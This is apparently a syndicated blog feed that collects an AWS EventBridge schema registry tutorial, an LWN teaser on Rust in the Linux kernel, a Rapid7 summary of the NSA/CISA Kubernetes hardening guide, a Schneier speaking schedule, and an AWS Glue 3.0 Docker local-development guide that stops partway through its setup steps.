Working with events and the Amazon EventBridge schema registry

Post Syndicated from Talia Nassi original https://aws.amazon.com/blogs/compute/working-with-events-and-amazon-eventbridge-schema-registry/

Event-driven architecture, at its core, is driven by producers creating events and subscribers being made aware of those events and acting upon them. An event is a data representation of something that happened elsewhere in the application or from an outside producer. When building event-driven applications, it is critical to determine what events exist in the application, who produces them, and who subscribes and react to them.

The first step in identifying these events is to work through the process of event discovery. In this process, you decide the events that the event source produces, and what parts of the application must know about those events. Events schemas describe the structure of an event and fields included in the event. If the event’s contents match the event target’s requirements, the service sends the event to the target. If you have an existing application that you want to discover event schemas automatically for you, can enable EventBridge schema discovery. If you are building a new application, you can conduct an event discovery exercise.

An event bus connects the event to the subscriber. The event bus at AWS is Amazon EventBridge. Use EventBridge to choreograph interactions between event sources and event targets.

In this post, you learn how to perform an event discovery exercise with your team. It shows how to create a schema registry with EventBridge, and how to represent the event as an object in your code to use in your application.

Event discovery

In the event discovery phase, all business stakeholders of an application come together and write down all the possible events that can happen. For example, possible events for an ecommerce application include: Account Created, Item added to cart, Order Placed. Write events in Noun + Past Tense Verb format.

Events
Account Created
Item Added
Order Placed

Notice that events are not technical or focused on implementation; rather they are real-world things that happened in your system. This is because everyone, from developers to product owners, must understand them. In the event discovery phase, events act as your business requirements. Later, developers then translate those requirements into code.

Once you have the events laid out, you decide who is interested in each event. For example, consider the events listed for the ecommerce application: Account Created, Item Added to cart, and Order Placed.

Events Subscribers
Account Created

Marketing team

Security team

Item Added Inventory team
Order Placed Fulfillment team

Whenever a user creates an account, the marketing team subscribes to that event to send the account holder promotions. The security team encrypts the account holder’s user name and password into a database to save the account credentials. Whenever a user places an order, the system sends an email notification with the order details to stakeholders. The system also sends a message to the fulfillment team to start packing and shipping the order. This approach decouples the interactions between all of these services. This decoupling is beneficial because it increases developer independence by reducing the dependencies on other teams to write integrations.

Once the initial event schema planning is complete, you want to ensure that developers can continue to build new features without needing to coordinate with other teams closely on event schemas. For this reason, \EventBridge’s schema registry and automated schema discovery can help developers quickly build new features based on their application’s events.

You use EventBridge schema registries to search for, find, and track different schemas generated by your application. You can also automatically find schemas with the automated schema registry.

EventBridge schema registry and discovery

Applications can have many different types of events. Events generated from AWS services, third-party SaaS applications, and your custom applications.

With so many event sources, it can be challenging to know what to expect when consuming events. A schema represents the structure of an event. It describes what happened in the event, where the event came from, and the timestamp. The event schema is important for developers as it shows what data contained in the event, and allows them to write code based on that data.

For example, an Order Placed event might always contain a list of items in the order as an array, and a user ID as an integer. EventBridge helps automate the manual process of finding and documenting schemas. There are two capabilities to highlight: Schema registry and schema discovery.

A schema registry is a repository that stores a collection of schemas. You can use a schema registry to search for, find, and track different schemas used and generated by your application. AWS automatically stores schemas for all AWS sources for EventBridge in your schema registry. SaaS partner and custom schemas can be generated and added to the registry using the schema discovery feature. A schema registry enables you to use events as objects in your code more easily.

Adding an event to the EventBridge schema registry

In this tutorial, you create an Account Created event, which includes a user’s name and email address.


  1. Navigate to the Amazon EventBridge console and choose Schemas from the left panel.step 1There are three types of schemas represented in the tabs: AWS event schema registry, discovered schema registry, and custom schema registry.When you choose AWS event schema registry, you can search for any AWS service or event that is supported by EventBridge. There, you can view the schema for that event.
    pic 2


  2. To create a custom schema registry for your application, navigate to the custom schema registry tab and choose Create registry.
  3. Enter a name for the registry and then choose Create.
  4. There are currently no schemas in the registry. Choose Create custom schema to create one.
  5. Choose your registry as the destination and call the schema “user”. You can choose to load the schema template using an OpenAPI format from the Load Template option. You can then manually enter data for each of the fields.
  6. Alternatively, you can have the service discover the schema from JSON. Remember that events are written in JSON. Choose the Discover from JSON tab and enter the following code:{"id": 1, "name": "Talia Nassi", "emailAddress": "[email protected]"}
  7. Choose Discover schema.
  8. EventBridge extrapolates the schema from this information. The schema shows that the ID is a number, the name is a string, and the email address is a string. Choose Create to create the schema.

  9. When you choose your schema from the schema registry, you can see the structure of the event you just created.

Representing events as objects in your code with code bindings

Once a schema is added to the registry, you can download a code binding, which allows you to represent the event as an object in your code. You can take advantage of IDE features such as validation and auto-complete. Code bindings are available for Java, Python, or TypeScript programming languages. You can download bindings from the Amazon EventBridge Console, or directly from your IDE with the AWS Toolkit plugin for IntelliJ and Visual Studio Code.

Choose the programming language you prefer, then choose Download. This downloads the code binding to your local machine.

You can also choose to download code bindings directly to your IDE with the AWS Toolkit. This tutorial uses VS Code but you can also use IntelliJ.

  1. Ensure you have VS Code installed.
  2. Navigate to the VS Code marketplace and search for AWS and install the AWS Toolkit. You may have to restart VS Code.

  3. Choose a profile to connect to AWS. Set the Region to the same Region that you created the schema in. You see this icon on the left panel when you access the AWS Explorer:

  4. Choose Schemas from the left panel, then choose your schema, myRegistry. Open user by right clicking and choosing View Schema.
  5. You can now use this event object in your code.

Conclusion

In this post, you learn about event discovery, schema registry, and schema discovery. Event discovery is essential when creating event-driven applications because it allows the team to see which events are created by your application, and who needs to subscribe to those events.

Events have specific structures, called schemas. Your schema registry includes all of the schemas for your events. You can use the schema registry to search for events produced by other teams, which can make development faster. You learn how to create a custom schema registry, and how to download code bindings to use events in your code.

For more information, visit Serverless Land.

[$] Rustaceans at the border

Post Syndicated from original https://lwn.net/Articles/889924/

Support for developing in the Rust
language is headed toward the kernel, though just when it
will land in the mainline is yet to be determined. The Rust patches are
progressing, though, and beginning to attract attention from beyond the
kernel community. When two languages — and two different development
communities — come together, the result can be a sort of cultural clash.
Some early signs of that are appearing with regard to Rust in the kernel;
if the resulting impedance mismatches can be worked out, the result could
be a better development environment for everybody involved.

InsightCloudSec Supports the Recently Updated NSA/CISA Kubernetes Hardening Guide

Post Syndicated from Alon Berger original https://blog.rapid7.com/2022/04/14/insightcloudsec-supports-the-recently-updated-nsa-cisa-kubernetes-hardening-guide/

InsightCloudSec Supports the Recently Updated NSA/CISA Kubernetes Hardening Guide

The National Security Agency (NSA) and the Cybersecurity and Infrastructure Security Agency (CISA) recently updated their Kubernetes Hardening Guide, which was originally published in August 2021.

With the help and feedback received from numerous partners in the cybersecurity community, this guide outlines a strong line of action towards minimizing the chances of potential threats and vulnerabilities within Kubernetes deployments, while adhering to strict compliance requirements and recommendations.

The purpose of the Kubernetes hardening guide

This newly updated guide comes to the aid of multiple teams — including security, DevOps, system administrators, and developers — by focusing on the security challenges associated with setting up, monitoring, and maintaining a Kubernetes cluster. It brings together strategies to help organizations avoid misconfigurations and implement recommended hardening measures by highlighting three main sources of compromise:

  • Supply chain risks: These often occur during the container build cycle or infrastructure acquisition and are more challenging to mitigate.
  • Malicious threat actors: Attackers can exploit vulnerabilities and misconfigurations in components of the Kubernetes architecture, such as the control plane, worker nodes, or containerized applications.
  • Insider threats: These can be administrators, users, or cloud service providers, any of whom may have special access to the organization’s Kubernetes infrastructure.

“This guide focuses on security challenges and suggests hardening strategies for administrators of National Security Systems and critical infrastructure. Although this guide is tailored to National Security Systems and critical infrastructure organizations, NSA and CISA also encourage administrators of federal and state, local, tribal, and territorial (SLTT) government networks to implement the recommendations in this guide,” the authors state.

CIS Benchmarks vs. the Kubernetes Hardening Guide

For many practitioners, the Center for Internet Security (CIS) is the gold standard for security benchmarks; however, their benchmarks are not the only guidance available.

While the CIS is compliance gold, the CIS Benchmarks are very prescriptive and usually offer minimal explanations. In creating their own Kubernetes hardening guidelines, it appears that the NSA and CISA felt there was a need for a higher-level security resource that explained more of the challenges and rationale behind Kubernetes security. In this respect, the two work as perfect complements — you get strategies and rationale with the Kubernetes Hardening Guide and the extremely detailed prescriptive checks and controls enumerated by CIS.

In other words, CIS Benchmarks offer the exact checks you should use, along with recommended settings. The NSA and CISA guide supplements these by explaining challenges and recommendations, why they matter, and detailing how potential attackers look at the attack. In version 1.1, the updates include the latest hardening recommendations necessary to protect and defend against today’s threat actors.

Breaking down the updated guidance

As mentioned, the guide breaks down the Kubernetes threat model into three main sources: supply chain, malicious threat actors, and insider threats. This model reviews threats within the Kubernetes cluster and beyond its boundaries by including underlying infrastructure and surrounding workloads that Kubernetes does not manage.

Via a new compliance pack, InsightCloudSec supports and covers the main sources of compromise for a Kubernetes cluster, as mentioned in the guide. Below are the high-level points of concern, and additional examples of checks and insights, as provided by the InsightCloud Platform:

  • Supply chain: This is where attack vectors are more diverse and hard to tackle. An attacker might manipulate certain elements, services, and other product components. It is crucial to continuously monitor the entire container life cycle, from build to runtime. InsightCloudSec provides security checks to cover the supply chain level, including:

    • Checking that containers are retrieved from known and trusted registries/repositories
    • Checking for container runtime vulnerabilities
  • Kubernetes Pod security: Kubernetes Pods are often used as the attacker’s initial execution point. It is essential to have a strict security policy, in order to prevent or limit the impact of a successful compromise. Examples of relevant checks available in InsightCloudSec include:

    • Non-root containers and “rootless” container engines
      • Reject containers that execute as the root user or allow elevation to root.
      • Check K8s container configuration to use SecurityContext:runAsUser specifying a non-zero user or runAsUser.
      • Deny container features frequently exploited to break out, such as hostPID, hostIPC, hostNetwork, allowedHostPath.
    • Immutable container file systems
      • Where possible, run containers with immutable file systems.
      • Kubernetes administrators can mount secondary read/write file systems for specific directories where applications require write access.
    • Pod security enforcement
      • Harden applications against exploitation using security services such as SELinux®, AppArmor®, and secure computing mode (seccomp).
    • Protecting Pod service account tokens
      • Disable the secret token from being mounted by using the automountServiceAccountToken: false directive in the Pod’s YAML specification.
  • Network separation and hardening: Monitoring the Kubernetes cluster’s networking is key. It holds the communication among containers, Pods, services, and other external components. These resources are not isolated by default and therefore could lead to lateral movement or privilege escalations if not separated and encrypted properly. InsightCloudSec provides checks to validate that the relevant security policies are in place:

    • Namespaces
      • Set up network policies to isolate resources. Pods and services in different namespaces can still communicate with each other unless additional separation is enforced.
    • Network policies
      • Set up network policies to isolate resources. Pods and services in different namespaces can still communicate with each other unless additional separation is enforced.
    • Resource policies
      • Use resource requirements and limits.
    • Control plane hardening
      • Set up TLS encryption.
      • Configure control plane components to use authenticated, encrypted communications using Transport Layer Security (TLS) certificates.
      • Encrypt etcd at rest, and use a separate TLS certificate for communication.
      • Secure the etcd datastore with authentication and role-based access control (RBAC) policies. Set up TLS certificates to enforce Hypertext Transfer Protocol Secure (HTTPS) communication between the etcd server and API servers. Using a separate certificate authority (CA) for etcd may also be beneficial, as it trusts all certificates issued by the root CA by default.
    • Kubernetes Secrets
      • Place all credentials and sensitive information encrypted in Kubernetes Secrets rather than in configuration files
  • Authentication and authorization: Probably the primary mechanisms to leverage toward restricting access to cluster resources are authentication and authorization. There are several configurations that are supported but not enabled by default, such as RBAC controls. InsightCloudSec provides security checks that cover the activity of both users and service accounts, enabling faster detection of any unauthorized behavior:

    • Prohibit the addition of the service token by setting automaticServiceAccountToken or automaticServiceAccounttoken to false.
    • Anonymous requests should be disabled by passing the --anonymous-auth=false option to the API server.
    • Start the API server with the --authorizationmode=RBAC flag in the following command. Leaving authorization-mode flags, such as AlwaysAllow, in place allows all authorization requests, effectively disabling all authorization and limiting the ability to enforce least privilege for access.
  • Audit logging and threat detection: Kubernetes audit logs are a goldmine for security, capturing attributed activity in the cluster and making sure configurations are properly set. The security checks provided by InsightCloudSec ensure that the security audit tools are enabled. In order to keep track of any suspicious activity:

    • Check that the Kubernetes native audit logging configuration is enabled.
    • Check that seccomp: audit mode is enabled. The seccomp tool is disabled by default but can be used to limit a container’s system call abilities, thereby lowering the kernel’s attack surface. Seccomp can also log what calls are being made by using an audit profile.
  • Upgrading and application security practices: Security is an ongoing process, and it is vital to stay up to date with upgrades, updates, and patches not only in Kubernetes, but also in hypervisors, virtualization software, and other plugins. Furthermore, administrators need to make sure they uninstall old and unused components as well, in order to reduce the attack surface and risk of outdated tools. InsightCloudSec provides the checks required for such scenarios, including:

    • Promptly applying security patches and updates
    • Performing periodic vulnerability scans and penetration tests
    • Uninstalling and deleting unused components from the environment

Stay up to date with InsightCloudSec

Announcements like this catch the attention of the cybersecurity community, who want to take advantage of new functionalities and requirements in order to make sure their business is moving forward safely. However, this can often come with a hint of hesitation, as organizations need to ensure their services and settings are used properly and don’t introduce unintended consequences to their environment.

In order to help our customers to continuously stay aligned with the new guidelines, InsightCloudSec is already geared with a new compliance pack that provides additional coverage and support, based on insights that are introduced in the Kubernetes Hardening Guide.

Want to see InsightCloudSec in action? Check it out today.

Additional reading:

Upcoming Speaking Engagements

Post Syndicated from Schneier.com Webmaster original https://www.schneier.com/blog/archives/2022/04/upcoming-speaking-engagements-18.html

This is a current list of where and when I am scheduled to speak:

  • I’m speaking at Future Summits in Antwerp, Belgium, on May 18, 2022.
  • I’m speaking at IT-S Now 2022 in Vienna, Austria, on June 2, 2022.
  • I’m speaking at the 14th International Conference on Cyber Conflict, CyCon 2022, in Tallinn, Estonia, on June 3, 2022.
  • I’m speaking at the RSA Conference 2022 in San Francisco, June 6-9, 2022.
  • I’m speaking at the Dublin Tech Summit in Dublin, Ireland, June 15-16, 2022.

The list is maintained on this page.

Develop and test AWS Glue version 3.0 jobs locally using a Docker container

Post Syndicated from Subramanya Vajiraya original https://aws.amazon.com/blogs/big-data/develop-and-test-aws-glue-version-3-0-jobs-locally-using-a-docker-container/

AWS Glue is a fully managed serverless service that allows you to process data coming through different data sources at scale. You can use AWS Glue jobs for various use cases such as data ingestion, preprocessing, enrichment, and data integration from different data sources. AWS Glue version 3.0, the latest version of AWS Glue Spark jobs, provides a performance-optimized Apache Spark 3.1 runtime experience for batch and stream processing.

You can author AWS Glue jobs in different ways. If you prefer coding, AWS Glue allows you to write Python/Scala source code with the AWS Glue ETL library. If you prefer interactive scripting, AWS Glue interactive sessions and AWS Glue Studio notebooks helps you to write scripts in notebooks by inspecting and visualizing the data. If you prefer a graphical interface rather than coding, AWS Glue Studio helps you author data integration jobs visually without writing code.

For a production-ready data platform, a development process and CI/CD pipeline for AWS Glue jobs is key. We understand the huge demand for developing and testing AWS Glue jobs where you prefer to have flexibility, a local laptop, a Docker container on Amazon Elastic Compute Cloud (Amazon EC2), and so on. You can achieve that by using AWS Glue Docker images hosted on Docker Hub or the Amazon Elastic Container Registry (Amazon ECR) Public Gallery. The Docker images help you set up your development environment with additional utilities. You can use your preferred IDE, notebook, or REPL using the AWS Glue ETL library.

This post is a continuation of blog post “Developing AWS Glue ETL jobs locally using a container“. While the earlier post introduced the pattern of development for AWS Glue ETL Jobs on a Docker container using a Docker image, this post focuses on how to develop and test AWS Glue version 3.0 jobs using the same approach.

Solution overview

The following Docker images are available for AWS Glue on Docker Hub:

  • AWS Glue version 3.0 – amazon/aws-glue-libs:glue_libs_3.0.0_image_01
  • AWS Glue version 2.0 – amazon/aws-glue-libs:glue_libs_2.0.0_image_01

You can also obtain the images from the Amazon ECR Public Gallery:

  • AWS Glue version 3.0 – public.ecr.aws/glue/aws-glue-libs:glue_libs_3.0.0_image_01
  • AWS Glue version 2.0 – public.ecr.aws/glue/aws-glue-libs:glue_libs_2.0.0_image_01

Note: AWS Glue Docker images are x86_64 compatible and arm64 hosts are currently not supported.

In this post, we use amazon/aws-glue-libs:glue_libs_3.0.0_image_01 and run the container on a local machine (Mac, Windows, or Linux). This container image has been tested for AWS Glue version 3.0 Spark jobs. The image contains the following:

  • Amazon Linux
  • AWS Glue ETL Library (aws-glue-libs)
  • Apache Spark 3.1.1
  • Spark history server
  • JupyterLab
  • Livy
  • Other library dependencies (the same as the ones of the AWS Glue job system)

To set up your container, you pull the image from Docker Hub and then run the container. We demonstrate how to run your container with the following methods, depending on your requirements:

  • spark-submit
  • REPL shell (pyspark)
  • pytest
  • JupyterLab
  • Visual Studio Code

Prerequisites

Before you start, make sure that Docker is installed and the Docker daemon is running. For installation instructions, see the Docker documentation for Mac, Windows, or Linux. Also make sure that you have at least 7 GB of disk space for the image on the host running Docker.

For more information about restrictions when developing AWS Glue code locally, see Local Development Restrictions.

Configure AWS credentials

To enable AWS API calls from the container, set up your AWS credentials with the following steps:

  1. Create an AWS named profile.
  2. Open cmd on Windows or a terminal on Mac/Linux, and run the following command:
    PROFILE_NAME="profile_name"

In the following sections, we use this AWS named profile.

Pull the image from Docker Hub

If you’re running Docker on Windows, choose the Docker icon (right-click) and choose Switch to Linux containers… before pulling the image.

Run the following command to pull the image from Docker Hub:

docker pull amazon/aws-glue-libs:glue_libs_3.0.0_image_01

Run the container

Now you can run a container using this image. You can choose any of following methods based on your requirements.

spark-submit

You can run an AWS Glue job script by running the spark-submit command on the container.

Write your ETL script (sample.py in the example below) and save it under the /local_path_to_workspace/src/ directory using the following commands:

$ WORKSPACE_LOCATION=/local_path_to_workspace
$ SCRIPT_FILE_NAME=sample.py
$ mkdir -p ${WORKSPACE_LOCATION}/src
$ vim ${WORKSPACE_LOCATION}/src/${SCRIPT_FILE_NAME}

These variables are used in the docker run command below. The sample code (sample.py) used in the spark-submit command below is included in the appendix at the end of this post.

Run the following command to run the spark-submit command on the container to submit a new Spark application:

$ docker run -it -v ~/.aws:/home/glue_user/.aws -v $WORKSPACE_LOCATION:/home/glue_user/workspace/ -e AWS_PROFILE=$PROFILE_NAME -e DISABLE_SSL=true --rm -p 4040:4040 -p 18080:18080 --name glue_spark_submit amazon/aws-glue-libs:glue_libs_3.0.0_image_01 spark-submit /home/glue_user/workspace/src/$SCRIPT_FILE_NAME
...22/01/26 09:08:55 INFO DAGScheduler: Job 0 finished: fromRDD at DynamicFrame.scala:305, took 3.639886 s
root
|-- family_name: string
|-- name: string
|-- links: array
| |-- element: struct
| | |-- note: string
| | |-- url: string
|-- gender: string
|-- image: string
|-- identifiers: array
| |-- element: struct
| | |-- scheme: string
| | |-- identifier: string
|-- other_names: array
| |-- element: struct
| | |-- lang: string
| | |-- note: string
| | |-- name: string
|-- sort_name: string
|-- images: array
| |-- element: struct
| | |-- url: string
|-- given_name: string
|-- birth_date: string
|-- id: string
|-- contact_details: array
| |-- element: struct
| | |-- type: string
| | |-- value: string
|-- death_date: string

...

REPL shell (pyspark)

You can run a REPL (read-eval-print loop) shell for interactive development. Run the following command to run the pyspark command on the container to start the REPL shell:

$ docker run -it -v ~/.aws:/home/glue_user/.aws -e AWS_PROFILE=$PROFILE_NAME -e DISABLE_SSL=true --rm -p 4040:4040 -p 18080:18080 --name glue_pyspark amazon/aws-glue-libs:glue_libs_3.0.0_image_01 pyspark
...
 ____ __
 / __/__ ___ _____/ /__
 _\ \/ _ \/ _ `/ __/ '_/
 /__ / .__/\_,_/_/ /_/\_\  version 3.1.1-amzn-0
 /_/

Using Python version 3.7.10 (default, Jun 3 2021 00:02:01)
Spark context Web UI available at http://56e99d000c99:4040
Spark context available as 'sc' (master = local[*], app id = local-1643011860812).
SparkSession available as 'spark'.
>>> 

pytest

For unit testing, you can use pytest for AWS Glue Spark job scripts.

Run the following commands for preparation:

$ WORKSPACE_LOCATION=/local_path_to_workspace
$ SCRIPT_FILE_NAME=sample.py
$ UNIT_TEST_FILE_NAME=test_sample.py
$ mkdir -p ${WORKSPACE_LOCATION}/tests
$ vim ${WORKSPACE_LOCATION}/tests/${UNIT_TEST_FILE_NAME}

Run the following command to run pytest on the test suite:

$ docker run -it -v ~/.aws:/home/glue_user/.aws -v $WORKSPACE_LOCATION:/home/glue_user/workspace/ -e AWS_PROFILE=$PROFILE_NAME -e DISABLE_SSL=true --rm -p 4040:4040 -p 18080:18080 --name glue_pytest amazon/aws-glue-libs:glue_libs_3.0.0_image_01 -c "python3 -m pytest"
starting org.apache.spark.deploy.history.HistoryServer, logging to /home/glue_user/spark/logs/spark-glue_user-org.apache.spark.deploy.history.HistoryServer-1-5168f209bd78.out
============================================================= test session starts =============================================================
platform linux -- Python 3.7.10, pytest-6.2.3, py-1.11.0, pluggy-0.13.1
rootdir: /home/glue_user/workspace
plugins: anyio-3.4.0
collected 1 item  

tests/test_sample.py . [100%]

============================================================== warnings summary ===============================================================
tests/test_sample.py::test_counts
 /home/glue_user/spark/python/pyspark/sql/context.py:79: DeprecationWarning: Deprecated in 3.0.0. Use SparkSession.builder.getOrCreate() instead.
 DeprecationWarning)

-- Docs: https://docs.pytest.org/en/stable/warnings.html
======================================================== 1 passed, 1 warning in 21.07s ========================================================

JupyterLab

You can start Jupyter for interactive development and ad hoc queries on notebooks. Complete the following steps:

  1. Run the following command to start JupyterLab:
    $ JUPYTER_WORKSPACE_LOCATION=/local_path_to_workspace/jupyter_workspace/
    $ docker run -it -v ~/.aws:/home/glue_user/.aws -v $JUPYTER_WORKSPACE_LOCATION:/home/glue_user/workspace/jupyter_workspace/ -e AWS_PROFILE=$PROFILE_NAME -e DISABLE_SSL=true --rm -p 4040:4040 -p 18080:18080 -p 8998:8998 -p 8888:8888 --name glue_jupyter_lab amazon/aws-glue-libs:glue_libs_3.0.0_image_01 /home/glue_user/jupyter/jupyter_start.sh
    ...
    [I 2022-01-24 08:19:21.368 ServerApp] Serving notebooks from local directory: /home/glue_user/workspace/jupyter_workspace
    [I 2022-01-24 08:19:21.368 ServerApp] Jupyter Server 1.13.1 is running at:
    [I 2022-01-24 08:19:21.368 ServerApp] http://faa541f8f99f:8888/lab
    [I 2022-01-24 08:19:21.368 ServerApp] or http://127.0.0.1:8888/lab
    [I 2022-01-24 08:19:21.368 ServerApp] Use Control-C to stop this server and shut down all kernels (twice to skip confirmation).

  2. Open http://127.0.0.1:8888/lab in your web browser in your local machine to access the JupyterLab UI.
  3. Choose Glue Spark Local (PySpark) under Notebook.

Now you can start developing code in the interactive Jupyter notebook UI.

Visual Studio Code

To set up the container with Visual Studio Code, complete the following steps:

  1. Install Visual Studio Code.
  2. Install Python.
  3. Install Visual Studio Code Remote – Containers.
  4. Open the workspace folder in Visual Studio Code.
  5. Choose Settings.
  6. Choose Workspace.
  7. Choose Open Settings (JSON).
  8. Enter the following JSON and save it:
    {
        "python.defaultInterpreterPath": "/usr/bin/python3",
        "python.analysis.extraPaths": [
            "/home/glue_user/aws-glue-libs/PyGlue.zip:/home/glue_user/spark/python/lib/py4j-0.10.9-src.zip:/home/glue_user/spark/python/",
        ]
    }

Now you’re ready to set up the container.

  1. Run the Docker container:
    $ docker run -it -v ~/.aws:/home/glue_user/.aws -v $WORKSPACE_LOCATION:/home/glue_user/workspace/ -e AWS_PROFILE=$PROFILE_NAME -e DISABLE_SSL=true --rm -p 4040:4040 -p 18080:18080 --name glue_pyspark amazon/aws-glue-libs:glue_libs_3.0.0_image_01 pyspark

  2. Start Visual Studio Code.
  3. Choose Remote Explorer in the navigation pane, and choose the container amazon/aws-glue-libs:glue_libs_3.0.0_image_01.
  4. Right-click and choose Attach to Container.
